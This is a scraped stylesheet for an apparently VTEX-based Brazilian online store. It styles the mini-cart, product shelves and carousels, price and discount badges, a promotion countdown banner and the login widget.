      -ms-flex-pack: center;
      justify-content: center;
  }
}

.e-minicart__buy a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #0084D5;
  -webkit-border-top-left-radius: 16px;
  border-top-left-radius: 16px;
  -webkit-border-bottom-right-radius: 16px;
  border-bottom-right-radius: 16px;
  font-weight: 700;
  font-size: 12px;
  font-size: .75rem;
  color: #fff;
  text-transform: uppercase;
  height: 42px
}

.e-minicart__buy a:after {
  content: "";
  background: url(/arquivos/icon-arrow-button-white.png);
  width: 6px;
  height: 8px;
  content: "";
  margin-left: 10px
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-minicart__buy a {
      width: 100%;
      margin: 16px 0 0 0
  }
}

.e-minicart__total {
  display: none
}

.e-shelf {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%
}

.e-shelf__center {
  width: 95%;
  max-width: 1280px;
  margin: 0 auto;
  display: block;
  background: #fff;
  -webkit-border-radius: 5px;
  border-radius: 5px
}

.e-shelf .shelf {
  width: 100%;
  position: relative
}

.e-shelf .shelf>h2 {
  display: none
}

.e-shelf .shelf .e-product {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
  margin: 0
}

.e-shelf .shelf .e-product__image {
  width: 100%
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__image {
      width: 90%;
      margin: 0 auto
  }
}

.e-shelf .shelf .e-product__image img {
  width: 100%;
  display: block;
  height: auto
}

.e-shelf .shelf .e-product__colors {
  position: relative;
  width: 100%;
  border-bottom: 1px solid #dfdfdf
}

.e-shelf .shelf .e-product__colors ul {
  width: 100%;
  padding: 0;
  height: 19px;
  margin-top: 45px;
  display: flex;
  margin: 10px 0;
  position: relative;
  -webkit-transition: ease-in .3s;
  -o-transition: ease-in .3s;
  transition: ease-in .3s;
  margin-top: 45px
}

.e-shelf .shelf .e-product__colors>ul {
  display: flex;
  justify-content: center;
  gap: 15px;
  flex-wrap: nowrap
}

.e-shelf .shelf .e-product__colors.js--colors ul {
  margin-top: 30px
}

.e-shelf .shelf .e-product__colors ul.slick-initialized {
  opacity: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  visibility: visible;
  overflow-x: hidden
}

.e-shelf .shelf .e-product__colors ul .slick-track {
  min-width: 16px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 auto
}

.e-shelf .shelf .e-product__colors ul .slick-list {
  width: 60%;
  margin: 0 20%;
  padding: 0
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__colors ul .slick-list {
      width: 70%;
      margin: 0 15%
  }
}

.e-shelf .shelf .e-product__colors ul .slick-next,
.e-shelf .shelf .e-product__colors ul .slick-prev {
  top: 0;
  background: url(/arquivos/rightblueleft.png);
  bottom: 0;
  -webkit-background-size: 60% 60%;
  background-size: 60%;
  background-repeat: no-repeat;
  background-position: center;
  font-size: 0;
  width: 11px;
  height: 15px;
  position: absolute
}

.e-shelf .shelf .e-product__colors ul .slick-prev {
  left: 10%;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg)
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__colors ul .slick-prev {
      left: 5%
  }
}

.e-shelf .shelf .e-product__colors ul .slick-next {
  right: 10%
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__colors ul .slick-next {
      right: 5%
  }
}

.e-shelf .shelf .e-product__colors ul li {
  margin: 0;
  float: left;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center
}

.e-shelf .shelf .e-product__colors ul li span {
  width: 16px;
  border: 1px solid;
  -webkit-border-radius: 16px;
  border-radius: 16px;
  height: 16px
}

.e-shelf .shelf .e-product__highlight {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}

.e-shelf .shelf .e-product__highlight--discount-active {
  background: #0084D5;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  color: #fff;
  display: block;
  padding: 3px 6px;
  width: fit-content;
  margin-top: 1px;
  font-weight: 700
}

.e-shelf .shelf .e-product__highlight--discount strong {
  display: block
}

.e-shelf .shelf .e-product__group {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}

.e-shelf .shelf .e-product__name {
  width: 100%;
  padding-top: 5px;
  margin-bottom: 10px
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__name {
      padding-top: 10px
  }
}

.e-shelf .shelf .e-product__name a {
  font-size: 15px;
  font-size: .9375rem;
  font-weight: 500;
  color: #494949;
  line-height: 1.2;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  height: 35px;
  display: -webkit-box;
  display: -webkit-inline-box
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__name a {
      font-size: 14px;
      font-size: .875rem
  }
}

.e-shelf .shelf .e-product__brands {
  width: 100%;
  margin-bottom: 5px
}

.e-shelf .shelf .e-product__brands>a {
  font-size: 12px;
  font-size: .75rem;
  color: #000;
  font-weight: 400
}

.e-shelf .shelf .e-product__price {
  width: 100%;
  margin-bottom: 15px;
  margin-bottom: .9375rem;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 48px;
  min-height: 62px;
}

.e-shelf .shelf .e-product__price--best {
  color: #0084D5;
  font-size: 1.25rem;
  font-weight: 600;
  letter-spacing: .4px
}

.e-shelf .shelf .e-product__price--old {
  margin-right: 10px;
  color: #494949;
  font-weight: 600;
  font-size: 20px;
  font-size: 1.25rem;
  letter-spacing: .4px;
  text-decoration: line-through
}

.e-shelf .shelf .e-product__price--best-single {
  color: #494949;
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 600;
  letter-spacing: .4px
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__price--best,.e-shelf .shelf .e-product__price--best-single {
      font-size: 1.1rem;
  }
}

.e-shelf .shelf .e-product__price--out-of-stock a {
  color: #494949;
  font-size: 14px;
  font-size: .875rem;
  font-weight: 600;
  letter-spacing: .4px
}

.e-shelf .shelf .e-product__buy {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1rem 0
}

.e-shelf .shelf .e-product__buy-button {
  width: 100%
}

.e-shelf .shelf .e-product__buy-button a {
  background: #0084D5;
  color: #fff;
  font-size: 14px;
  font-size: .875rem;
  font-weight: 700;
  height: 42px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  letter-spacing: .5px;
  -webkit-border-top-left-radius: 12px;
  border-top-left-radius: 12px;
  -webkit-border-bottom-right-radius: 12px;
  border-bottom-right-radius: 12px;
  border: 1px solid #dbdbdb;
  width: 100%;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative
}

.e-shelf .shelf .e-product__buy-button a:hover {
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  background: #0084D5;
  color: #fff;
  border: 1px solid #dbdbdb
}

.e-shelf .shelf .e-product__buy-button a:hover:after {
  opacity: 1;
  visibility: visible
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__buy-button a {
      font-size: 0;
  }

  .e-shelf .shelf .e-product__buy-button a:before {
      content: "Comprar";
      font-size: 14px;
      font-size: .875rem
  }
}

.e-shelf .shelf .e-product__buy-button a:after {
  background: url(/arquivos/icon-arrow-blue-footer.png);
  width: 9px;
  height: 6px;
  content: "";
  margin-left: 10px;
  margin-left: .625rem;
  display: inline-block;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-filter: brightness(3);
  filter: brightness(3);
  display: inline-block;
  position: absolute;
  right: 30px;
  opacity: 0;
  visibility: hidden
}

.description-category p {
  max-width: 1200px;
  margin: 0 auto
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .e-shelf .shelf .e-product__buy-button a:after {
      display: none
  }
}

.e-shelf__header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 15px;
  margin-bottom: .9375rem
}

.e-shelf__header h2 {
  font-size: 16px;
  font-size: 1rem;
  color: #00f;
  font-weight: 600
}

.e-shelf__list {
  width: 95%;
  margin-left: 5%;
  display: flex;
  flex-direction: column;
}

.e-shelf__list .shelf>ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}

.e-shelf__list .shelf>ul>li {
  width: 19%;
  margin-right: 1%
}

.e-shelf__list .shelf>ul>li:nth-child(5n+0) {
  margin-right: 0
}

.e-shelf__carousel {
  width: 100%;
  position: relative;
  float: left
}

.e-shelf__carousel .shelf>ul {
  opacity: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s
}

.e-shelf__carousel .shelf>ul.slick-initialized {
  opacity: 1
}

.e-shelf__carousel .shelf>ul li {
  float: left;
  margin: 0 15px;
  margin: 0 .9375rem
}

.e-shelf__carousel .shelf .slick-arrow {
  font-size: 0;
  position: absolute;
  z-index: 999;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  width: 20px;
  height: 40px
}

.e-shelf__carousel .shelf .slick-arrow.slick-prev {
  background: url(/arquivos/slick--prev.png);
  -webkit-background-size: 60% 60%;
  background-size: 60%;
  background-repeat: no-repeat;
  left: 10px
}

.e-shelf__carousel .shelf .slick-arrow.slick-next {
  right: 10px;
  background: url(/arquivos/slick--next.png);
  -webkit-background-size: 60% 60%;
  background-size: 60%;
  background-repeat: no-repeat
}

.e-shelf__carousel .shelf .slick-list {
  width: 100%;
  position: relative;
  overflow: hidden;
  padding-bottom: 20px;
  padding-bottom: 1.25rem
}

.e-shelf .shelf__ambiance {
  width: 100%;
  max-width: 200px
}


p.e-product__price--installments span{
  font-size: 13px;
}

.e-product__price--installments{
  display: block;
}

p.e-product__price--installments span.e-product__price--installments-value, span.e-product__price--installments-number{
  font-size: 14px;
  font-weight: 700;
  color: #494949;
}

.e-shelf .shelf__ambiance>ul>li {
  width: 100%;
  margin-right: 0
}

.e-shelf .shelf__ambiance>ul>li .e-product {
  background: #fff;
  border: 2px solid transparent;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 30px 10px;
  padding: 1.875rem .625rem
}

.e-shelf .shelf__ambiance>ul>li .e-product.is--selected {
  border-color: #0084D5
}

.e-shelf .shelf__ambiance>ul>li .e-product__image {
  width: 47%;
  border: 0
}

.e-shelf .shelf__ambiance>ul>li .e-product__group {
  width: 50%
}

.e-shelf .shelf__ambiance>ul>li .e-product__name a {
  font-size: 12px;
  height: 42px;
  -webkit-line-clamp: 3
}

.e-shelf .shelf__ambiance>ul>li .e-product__price--best-single {
  font-size: 12px;
  font-weight: 700
}

.e-shelf .shelf__ambiance>ul>li .e-product__buy {
  width: 100%;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  pointer-events: auto
}

.e-shelf .shelf__ambiance>ul>li .e-product__buy-details {
  width: 100%;
  margin-bottom: 10px
}

.e-shelf .shelf__ambiance>ul>li .e-product__buy-details a {
  height: 40px;
  height: 2.5rem;
  border: 1px solid #c1c1c1;
  color: #919191;
  text-transform: uppercase;
  font-size: 12px;
  font-size: .75rem;
  font-weight: 700;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-border-top-left-radius: 12px;
  border-top-left-radius: 12px;
  -webkit-border-bottom-right-radius: 12px;
  border-bottom-right-radius: 12px;
  letter-spacing: 1px;
  position: relative
}

.e-shelf .shelf__ambiance>ul>li .e-product__buy-details a:after {
  content: "";
  background: url(/arquivos/icon-arrow-blue-footer.png);
  background-repeat: no-repeat;
  width: 9px;
  height: 6px;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  display: inline-block;
  position: absolute;
  right: 15px;
  margin-left: 10px;
  margin-left: .625rem;
  -webkit-filter: brightness() invert(0);
  filter: brightness() invert(0);
  opacity: .4
}

.e-shelf .shelf__ambiance>ul>li .e-product__buy-button {
  width: 100%
}

.e-shelf .shelf__ambiance>ul>li .e-product__buy-button a {
  height: 40px;
  background: #0084D5;
  border-color: #0084D5;
  color: #fff;
  font-size: 12px;
  font-size: .75rem
}

.e-shelf .shelf__ambiance>ul>li .e-product__buy-button a:after {
  right: 15px
}

.e-hide {
  display: none !important
}

#vtexIdContainer {
  position: fixed !important
}

.is--mobile {
  display: none !important
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
  .is--mobile {
      display: block !important
  }
}

.timer-header {
  width: 100%;
  display: grid;
  margin-left: auto;
  margin-right: auto;
  box-sizing: border-box;
  background-color: #0084D5;
  padding-left: 1rem;
  padding-right: 1rem
}

@media (min-width: 600px) {
  .timer-header {
      padding-left: 1rem;
      padding-right: 1rem
  }
}

@media (min-width: 1024px) {
  .timer-header {
      padding-left: 10%;
      padding-right: 10%
  }
}

@media (min-width: 1617px) {
  .timer-header {
      padding-left: calc((100vw - 1270px)/ 2);
      padding-right: calc((100vw - 1270px)/ 2)
  }
}

.timer-header-container {
  padding-top: 1rem;
  padding-bottom: 1rem
}

.timer-header-container {
  display: flex;
  width: 100%;
  justify-content: center;
  grid-template-columns: repeat(4, 1fr);
  gap: .5rem
}

@media (min-width: 600px) {
  .timer-header-container {
      grid-template-columns: repeat(6, 1fr);
      gap: 1rem
  }
}

@media (min-width: 1024px) {
  .timer-header-container {
      grid-template-columns: repeat(12, 1fr);
      gap: 2rem
  }
}

.timer-header-container-title {
  font-size: .975rem;
  line-height: 1.5rem;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff
}

.timer-header-container-title {
  display: flex;
  -webkit-box-pack: start;
  justify-content: flex-start;
  align-items: flex-start;
  grid-column: span 2/auto;
  flex-wrap: wrap;
  text-align: center
}

@media (min-width: 600px) {
  .timer-header-container-title {
      -webkit-box-pack: start;
      justify-content: flex-start;
      align-items: flex-start;
      grid-column: span 3/auto;
      font-size: 1.15rem
  }
}

@media (min-width: 1024px) {
  .timer-header-container-title {
      -webkit-box-pack: start;
      justify-content: flex-start;
      align-items: flex-start;
      grid-column: span 6/auto
  }
}

@media (min-width: 1024px) {
  .timer-header-container-title {
      font-size: 1.25rem;
      line-height: 1.875rem;
      font-weight: 800;
      text-transform: uppercase
  }
}

@media (min-width: 1441px) {
  .timer-header-container-title {
      -webkit-box-pack: start;
      justify-content: flex-start;
      align-items: flex-start;
      grid-column: span 6/auto
  }
}

.timer-header-container-countdown {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-align-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  grid-column: span 2;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}

@media (min-width: 600px) {
  .timer-header-container-countdown {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
      justify-content: flex-end;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      grid-column: span 3
  }
}

@media (min-width: 1024px) {
  .timer-header-container-countdown {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
      justify-content: flex-end;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      grid-column: span 6
  }
}

@media (min-width: 1441px) {
  .timer-header-container-countdown {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
      justify-content: flex-end;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      grid-column: span 6
  }
}

.timer-header-container-countdown-title {
  display: none
}

@media (min-width: 1024px) {
  .timer-header-container-countdown-title {
      font-size: 1rem;
      line-height: 1.75rem;
      font-weight: 700;
      color: #fff;
      display: block;
      margin-right: .5rem
  }
}

.timer-header-container-countdown-clock {
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  justify-content: space-between
}

.timer-header-container-countdown-clock svg {
  height: 24px
}

.timer-header-container svg {
  width: 14px;
  margin-right: .5rem;
  padding-bottom: 2px
}

@media (min-width: 1024px) {
  .timer-header-container svg {
      width: 20px
  }
}

.timer-header-container .timer-header-container-countdown-clock-load {
  font-size: .975rem;
  line-height: 1.5rem;
  font-weight: 800;
  text-transform: uppercase;
  min-width: 0
}

@media (min-width: 600px) {
  .timer-header-container .timer-header-container-countdown-clock-load {
      font-size: 1.15rem
  }
}

@media (min-width: 1024px) {
  .timer-header-container .timer-header-container-countdown-clock-load {
      font-size: 1.5rem;
      line-height: 2.125rem;
      font-weight: 800;
      text-transform: uppercase
  }
}

.timer-header-container-countdown-clock div {
  min-width: 154px;
  font-size: 24px;
  font-weight: 700;
  line-height: 1rem;
  color: #fff;
  text-transform: uppercase
}

.e-product__highlight {
  display: flex !important;
  flex-direction: column;
  align-items: flex-end
}

.e-product__highlight>span>.astra-no-hexa,
.e-product__highlight>span>.ultimas-unidades,
.e-product__image--flag>.astra-no-hexa,
.e-product__image--flag>.ultimas-unidades {
  font-size: .58rem;
  background-color: #0a2e0a;
  color: #fff;
  border-radius: 2.75px;
  font-weight: 800;
  align-self: flex-start;
  letter-spacing: -.005em;
  padding: 3px 8px;
  text-transform: uppercase
}

.e-product__highlight>span>.ultimas-unidades,
.e-product__image--flag>.ultimas-unidades {
  background-color: rgb(253 227 227 / .9);
  color: rgb(255 0 0 / .65);
  transition: opacity .4s ease 0s;
  text-transform: none
}

.e-buy-together__products--items--box .e-product__highlight>span>.astra-no-hexa,
.e-buy-together__products--items--box .e-product__highlight>span>.ultimas-unidades {
  font-size: .65rem;
  margin-top: 8px
}

.e-buy-together__products--items--box .e-product__highlight {
  align-items: flex-start
}

.e-product__image--flag>.astra-no-hexa,
.e-product__image--flag>.ultimas-unidades {
  font-size: .85rem
}

p.flag.karol-stefanini,
.e-product__highlight--discount-active {
  font-size: .6rem
}

@media(min-width: 500px) {

  .e-buy-together__products--items--box .e-product__highlight>span>.astra-no-hexa,
  .e-buy-together__products--items--box .e-product__highlight>span>.ultimas-unidades,
  p.flag.karol-stefanini,
  .e-product__highlight--discount-active,
  .e-product__highlight>span>.astra-no-hexa,
  .e-product__highlight>span>.ultimas-unidades,
  .e-product__image--flag>.astra-no-hexa,
  .e-product__image--flag>.ultimas-unidades {
      font-size: .7rem
  }

  .e-buy-together__products--items--box .e-product__highlight>span>.astra-no-hexa,
  .e-buy-together__products--items--box .e-product__highlight>span>.ultimas-unidades {
      margin-top: 0
  }
}

@media(min-width: 700px) {

  .e-buy-together__products--items--box .e-product__highlight>span>.astra-no-hexa,
  .e-buy-together__products--items--box .e-product__highlight>span>.ultimas-unidades,
  .e-product__highlight--discount-active,
  .e-product__highlight>span>.astra-no-hexa,
  .e-product__highlight>span>.ultimas-unidades,
  .e-product__image--flag>.astra-no-hexa,
  .e-product__image--flag>.ultimas-unidades {
      font-size: .9rem
  }
}

@media(min-width: 1024px) {

  .e-buy-together__products--items--box .e-product__highlight>span>.astra-no-hexa,
  .e-buy-together__products--items--box .e-product__highlight>span>.ultimas-unidades,
  .e-product__highlight--discount-active,
  .e-product__highlight>span>.astra-no-hexa,
  .e-product__highlight>span>.ultimas-unidades,
  .e-product__image--flag>.astra-no-hexa,
  .e-product__image--flag>.ultimas-unidades {
      font-size: .7rem
  }

  .e-buy-together__products--items--box .e-product__highlight {
      position: relative !important;
      margin: 6px 0 10px 10px
  }
}

@media(min-width: 1444px) {

  .e-buy-together__products--items--box .e-product__highlight>span>.astra-no-hexa,
  .e-buy-together__products--items--box .e-product__highlight>span>.ultimas-unidades,
  .e-product__highlight--discount-active,
  .e-product__highlight>span>.astra-no-hexa,
  .e-product__highlight>span>.ultimas-unidades,
  .e-product__image--flag>.astra-no-hexa,
  .e-product__image--flag>.ultimas-unidades {
      font-size: .82rem
  }
}

.e-product__image--flag>.astra-no-hexa,
.e-product__image--flag>.ultimas-unidades {
  width: max-content;
  margin: 0 0 10px
}

.e-product__highlight .e-product__highlight--discount {
  display: none !important
}

a.e-product__highlight_discount~.e-product__group .e-product__price--old {
  display: flex !important
}

.e-product__image--flag {
  display: block !important
}

.e-product__collection {
  display: none
}

.e-shelf .slick-next {
  font-size: 0;
  background: url(/arquivos/rightblueleft.png);
  width: 11px;
  height: 23px;
  position: absolute;
  bottom: 70%;
  right: -5%
}

.e-shelf .slick-prev {
  font-size: 0;
  background: url(/arquivos/rightblueleft.png);
  width: 11px;
  height: 23px;
  position: absolute;
  bottom: 70%;
  left: -5%;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg)
}

.is--desktop .header-top__message {
  text-align: center;
  font-size: 17px;
  line-height: 38px;
  background: linear-gradient(#04546b, #04646c, #047474, #288884);
  color: #fff;
  letter-spacing: .5px
}

.header-top__message .shake {
  display: inline-block
}

.header-top__message .text-warning {
  font-size: 19px;
  color: #ffe200
}

@media screen and (min-width: 1024px) {
  .header-top__message {
      background-color: linear-gradient(#7c5494, #84468f, #7c4c94, #675da3);
      line-height: 55px !important;
      -webkit-animation: change-color 2s ease infinite;
      animation: change-color 2s ease infinite
  }
}

@media screen and (max-width: 1024px) {
  .top-message {
      background: linear-gradient(#04546b, #04646c, #047474, #288884);
      -webkit-animation: change-color 2s linear infinite;
      animation: change-color 2s linear infinite
  }

  .top-message .header-top__message {
      display: flex
  }

  .top-message .text-warning {
      width: 100% !important;
      font-size: 18.5px !important;
      color: #ffdc00 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
      display: initial !important;
      padding: 10px;
      text-align: center;
      margin: 0 21px
  }

  .top-message .text-warning b {
      margin: 0 5px
  }
}

.progress-container {
  width: 100%;
  background-color: #000000de;
  height: 100%;
}

.progress-bar {
  min-height: 100%;
  width: 0%;
  background: linear-gradient(90deg, #000 0, #fb5e7d);
}

.progress-container>.progress-bar>p {
  min-width: 100vw;
  min-height: 4vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 18px;
  font-weight: 500;
  color: white;
}

.resultado-busca-termo,
.resultado-busca-tempo {
  display: none;
}

.e-category-middle__products .e-shelf__list .main .searchResultsTime {
  display: block !important;
  margin-left: 1.5%;
  margin-bottom: 1.5%;
}

.resultado-busca-numero {
  color: #6666669c;
  font-size: .9rem;
  font-weight: 700;
  text-transform: lowercase;
}

.searchResultsTime:nth-of-type(2) {
  display: none !important;
}

@media (max-width: 768px) {
  .e-category-middle__products .e-shelf__list .main .searchResultsTime {
      text-align: center;
  }
}

.promotion-minicart-title {
  text-align: center;
  margin: 12px;
  font-size: 14px;
  text-transform: uppercase;
}

.promotion-minicart-bar {
  position: relative;
  height: 10px;
  width: 100%;
  background: #f5f5f5;
  box-shadow: inset 0 3px 6px rgba(0, 0, 0, .16);
  overflow: hidden;
  border-radius: 5px;
}

p.flag.karol-stefanini {
  background: #a5dae8;
  color: white;
  font-weight: bold;
  padding: 3px 6px;
}

.promotion-minicart-bar-progress {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(90deg, rgba(137,209,241,1) 0%, rgba(47,171,227,1) 20%, rgba(4,155,219,1) 46%, rgba(5,99,154,1) 67%, rgba(6,54,101,1) 86%);
  color =  #fff;
  transform: scaleX(.25);
  transform-origin: left center;
  transition: transform .25s cubic-bezier(.36, 0, .66, -.56);
  border-radius: 5px;
}

@media(max-width: 1024px) {
  .progress-container>.progress-bar>p {
      font-size: 13px;
  }
}

@media(max-width: 600px) {
  .progress-container>.progress-bar>p {
      font-size: 10px;
	  display: block;
  }
}
@media(max-width: 480px) {
  .vtexIdUI button.btn {
    font-size: 13px;
  }
}
.vtexIdUI .vtexIdUI-page {
  position: absolute;
  clear: both;
  min-height: 282px;
  width: 100%;
}

h4.vtexIdUI-heading>span , .vtexIdUI button#loginWithAccessKeyBtn span {
    visibility: hidden;
    width: 0px;
    height: 0px;
}
.vtexIdUI-heading span:after, .vtexIdUI-heading span:before{
    content: "Faça já seu login ou cadastre-se";
    color: #2b2b2b;
    position: absolute;
    width: 100%;
    left: 0;
    top: 30px;
    visibility: visible;
    font-family: Montserrat, sans-serif;
    font-weight: bolder;
    text-align: center;
}

.vtexIdUI button.btn {
  color: #000;
  background-color: transparent;
  background-image: none;
}

.vtexIdUI button.btn, .vtexIdUI button#vtexIdUI-google-plus:hover, .vtexIdUI button#vtexIdUI-facebook:hover, .vtexIdUI button#loginWithAccessKeyBtn:hover {
  box-shadow: none;
  align-items: center;
  display: flex;
  justify-content: center;
  column-gap: 5px;
  color: #333333;
  border-radius: 26px;
  border: 1px solid #ddd;
}

button#vtexIdUI-google-plus:hover, .vtexIdUI button#vtexIdUI-facebook:hover, .vtexIdUI button.btn:hover {
  background: #f5f5f5;
}

.vtexIdUI .vtexIdUI-providers-list li button i[class*="vtexid-icon-"] {
  font-size: 20px;
  position: absolute;
  top: 0;
  right: 0;
  opacity: 1;
  margin: 10px;
}

.vtexIdUI btn.btn-success:hover , .vtexIdUI #vtexIdUI-facebook:hover {
  background-color: transparent;
}

i.vtexid-icon-google-plus {
  color: #db4437;
}
.vtexIdUI #vtexIdUI-facebook i.vtexid-icon-facebook {
  color: #3b5998;
  opacity: 1;
}

.vtexIdUI button#vtexIdUI-google-plus, .vtexIdUI button#vtexIdUI-facebook {
  color: #000000;
  font-weight: normal;
  border-color: #ddd;
  background: none;
  box-shadow: none
}

.vtexIdUI button#loginWithAccessKeyBtn::after {
  content: "Receba chave por email";
}

--- FILE ---
content_type: text/css
request_url: https://astrasa.vteximg.com.br/arquivos/astra-general.min.css?v=251
body_size: 8210
content:
